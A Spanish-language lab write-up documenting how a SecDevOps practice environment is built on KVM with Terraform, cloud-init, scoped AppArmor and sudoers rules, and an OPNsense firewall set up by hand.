

Por defecto, las directivas de seguridad del sistema operativo restringen los privilegios de creación y manipulación de máquinas virtuales exclusivamente al superusuario (root).

Con el objetivo crítico de garantizar que el ciclo de automatización desatendida de Terraform no sufra interrupciones ni requiera la introducción interactiva de credenciales administrativas—, se procedió a segregar los privilegios añadiendo de forma expresa el usuario operativo local (walter) a los grupos de seguridad de virtualización del sistema (libvirt y kvm):

- sudo usermod -aG libvirt walter
- sudo usermod -aG kvm walter

1.4. Hardening y Permisos Base del equipo Anfitrión:

Debido a que este laboratorio se rige bajo la filosofía SecDevOps de Seguridad por Diseño, la automatización de la infraestructura no puede implementarse a costa de debilitar las barreras de protección del sistema anfitrión. Durante las fases iniciales del despliegue, surgieron dos conflictos de seguridad relacionados con el control de acceso que requirieron una mitigación técnica avanzada.

- Resolución de Directrices de Control de Acceso Obligatorio (AppArmor)
Ubuntu integra de forma nativa el módulo de seguridad kernel AppArmor, un sistema de Control de Acceso Obligatorio (MAC) que confina los procesos mediante perfiles restrictivos.

Al intentar arrancar las máquinas virtuales, el generador dinámico de perfiles de AppArmor interceptaba la llamada del hipervisor y denegaba el acceso a los discos virtuales inyectados localmente por Terraform en la carpeta del proyecto.

Para solucionar este bloqueo sin recurrir a la mala práctica de desactivar AppArmor globalmente, se aplicó un ajuste sobre el archivo de abstracción del hipervisor. Se inyectó una regla de autorización explícita que otorga permisos de lectura, escritura y bloqueo (rwk) al subsistema de virtualización, acotada estrictamente sobre el directorio de almacenamiento de imágenes del proyecto, neutralizando el bloqueo de seguridad sin ampliar la superficie de ataque del host.



- Evitación de Escalada de Privilegios mediante configuración de Suoers estricto:

Al ejecutar el despliegue automático, que veremos en la siguiente fase, con terraform apply, el orquestador interactúa con el hipervisor para aprovisionar los discos en formato QCOW2. Sin embargo, la inicialización fallaba con un error de Permission Denied debido a un conflicto en el Control de Acceso Discrecional (DAC): las imágenes de disco base se instanciaban con el usuario root como propietario, impidiendo que el proceso emulador QEMU (que opera bajo el usuario desprivilegiado libvirt-qemu) pudiese abrir el archivo para su lectura y escritura.
Una solución práctica pero inaceptable bajo estándares de ciberseguridad consistiría en configurar el hipervisor para que ejecute las máquinas virtuales con privilegios de root. Esto abriría una brecha de seguridad crítica conocida como Escape de MV (VM Escape), donde un atacante capaz de comprometer el microservicio web podría tomar el control total del servidor anfitrión físico con máximos privilegios.
La solución óptima implementada consistió en utilizar un bloque intermedio en Terraform (null_resource con un provisionador local-exec) diseñado para realizar un cambio de propietario de los discos de forma automática antes del arranque, transfiriendo la propiedad al usuario libvirt-qemu.

Fase 2: Infraestructura de Máquinas virtuales y Red con Terraform
En esta fase se detalla cómo se codificó y desplegó la base del laboratorio (máquinas virtuales y redes lógicas) utilizando Terraform sobre el proveedor de KVM/libvirt.

2.1. Preparación de Claves SSH e Imágenes Base
Antes de escribir el código, se generó un par de claves SSH específicas para asegurar las conexiones lógicas del proyecto mediante el comando ssh-keygen. El uso de claves SSH elimina la necesidad de usar contraseñas tradicionales, que ha sido desactivadas, aumentando la seguridad del entorno en gran medida.
A continuación, se descargaron de forma manual mediante wget las imágenes Cloud oficiales que servirán de base inmutable para las máquinas virtuales:
- Ubuntu Server 24.04 LTS: Descargada en formato .img.
- OPNsense 24.1: Descargada comprimida en formato .bz2.


La imagen de Ubuntu se utiliza directamente, pero la de OPNsense requiere un tratamiento previo. Al estar basada en FreeBSD, se tuvo que descomprimir, convertir su formato plano raw a QCOW2 (el formato nativo de KVM) mediante qemu-img convert, y redimensionar su tamaño virtual a 15 GB mediante qemu-img resize.

2.2 TERRAFORM: Configuración del Aprovisionamiento Desatendido:
Las imágenes Cloud vienen bloqueadas por defecto por razones de seguridad. Para automatizar la creación de los servidores sin intervención manual, se utilizó Cloud-init, que inyecta la configuración en el primer arranque de las máquinas de Ubuntu.

Se crearon dos archivos planos en la carpeta del proyecto/terraform para alimentar a Cloud-init:

  - Cloud-init.cfg: Define la creación del usuario Walter, inyecta su clave SSH pública para permitir los accesos de Ansible y establece contraseñas seguras mediante el algoritmo SHA-512. Click aquí para ir al archivo Cloud_init.cfg

  - Network_config.cfg: Contiene la parametrización de red en formato NetPlan para las interfaces virtuales, configurando DHCP, la puerta de enlace apuntando al firewall (10.0.0.254) y los servidores DNS. Click aquí para ir al archivo Network_config.cfg

La dirección IP de cada máquina está definida en el main.tf excepto la de Red-Team que la obtiene por DHCP al estar en la red no vigilada WAN.

2.3. Definición de la Infraestructura como Código (main.tf)
El archivo principal main.tf contiene la declaración de todos los recursos físicos virtuales que componen el laboratorio. Su estructura lógica se divide de la siguiente manera:

- Proveedor: Se conecta al servicio local de virtualización mediante la ruta qemu:///system.
- Red Privada: Se define el recurso libvirt_network para levantar la LAN aislada (10.0.0.0/24) en modo hermético (mode = "none"), desactivando el DHCP nativo para delegar el control en OPNsense.
- Discos (libvirt_volume): Instancia los volúmenes lógicos asignando almacenamiento fino (thin provisioning) a partir de las imágenes base guardadas.

- Dominios (libvirt_domain): Orquesta los recursos de cómputo para cada máquina virtual.
Click aquí para ir al archivo main.tf
2.3.1 Problema: Parche de permisos:

Durante las pruebas de despliegue de Terraform, el comando “terraform apply” fallaba con un error de “Permiso denegado” al intentar encender las máquinas virtuales creadas. Esto se debe a que Terraform crea los discos asignando el usuario root como propietario, impidiendo que el proceso emulador libvirt-qemu tenga permisos para leer o escribir en ellos.


Para solucionar este fallo de forma automática sin comprometer la seguridad (ya que ejecutar las máquinas como root elevaría drásticamente el riesgo de ataques por escape de VM), se incluyó un parche dentro de main.tf. Se utilizó un bloque null_resource con un provisionador local-exec que ejecuta de forma automática un comando chown silencioso, transfiriendo la propiedad de los archivos del disco al usuario correcto antes de iniciar los dominios.
Para evitar que este comando automatizado solicite interactivamente la contraseña de sudo al usuario walter (lo que rompería el ciclo desatendido), se securizó el sistema creando una política de elevación mínima en el archivo /etc/sudoers.d/terraform-libvirt.tmp


Esta regla determina que el usuario walter tiene prohibido ejecutar cualquier comando administrativo sin contraseña, EXCEPTO el comando chown única y exclusivamente sobre la ruta de los discos virtuales del laboratorio. De este modo, se garantizó la fluidez del despliegue desatendido cumpliendo rigurosamente el principio de mínimo privilegio.
2.3.2 Generación dinámica de Inventario para Ansible:

En pasos futuros, necesitaremos las direcciones IP de las máquinas para hacer el aprovisionamiento de las mismas con Ansible. Ya que Terraform las conoce (tanto las fijas como la obtenida por DHCP en Red-Team) vamos a hacer que se las proporcione a Ansible con la creación del siguiente recurso en el main.tf.

2.4 Despliegue de la Infraestructura:
Con los archivos main.tf, cloud-init.cfg y network_config.cfg listos, se procede a la ejecución de los comandos de control de Terraform:

- terraform init

  - Descarga los proveedores necesarios y prepara el entorno de trabajo

- terraform plan

  - Realiza una simulación y muestra en pantalla los recursos lógicos que se van a crear en función del main.tf anteriormente definido.

- terraform apply --auto-aprove

  - Ejecuta la creación real de las redes y máquinas virtuales

Al final de la ejecución del terrafom apply podemos ver el estado de las máquinas recién definidas, están en funcionamiento.

Fase 3: Configuración Inicial del Firewall OPNsense.

En esta fase se aborda la puesta en marcha del cortafuegos perimetral OPNsense, componente central del modelo de defensa en profundidad del laboratorio. A diferencia de las máquinas Ubuntu, cuya configuración inicial fue automatizada mediante Cloud-Init, el sistema operativo OPNsense no admite este mecanismo de aprovisionamiento desatendido. Para mantener el principio IaC del proyecto, se adoptó un proceso en dos tiempos: una configuración inicial manual (Bootstrap) para definir las interfaces de red, el direccionamiento IP y las reglas de acceso perimetral, seguida de la captura de ese estado en una imagen maestra preconfigurada (Golden Image) que Terraform utilizará en todos los despliegues posteriores.


Accedemos mediante puerto serie definido en el main.tf


Con el comando virsh console <nombre MV>

3.1 Configuración de Interfaces y Direccionamiento IP:

Se vinculó la tarjeta de red virtual “vtnet0” al segmento exterior (WAN) con el DHCP activado y la tarjeta “vtnet1” a la red privada interna (LAN) con IP fija 10.0.0.254/24.

